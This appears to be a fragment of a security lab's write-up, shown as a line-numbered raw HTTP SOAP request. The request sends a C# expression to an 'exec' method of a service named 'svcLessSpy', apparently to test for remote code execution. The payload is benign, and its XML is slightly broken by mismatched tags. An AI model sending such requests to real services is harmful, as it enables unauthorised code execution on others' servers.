 1 POST http://IP/service3.svc HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: "http://tempuri.org/svcLessSpy/exec"
5 Content-Length: 310
6 Host: IP
7 Connection: Keep-Alive
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9
10 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <tem:exec>
14 <!--Optional:-->
15 <tem:Ivan>DateTime.Now.ToString();</tem:text>
16 </tem:exec>
17 </soapenv:Body>
18 </soapenv:Envelope>
云影实验室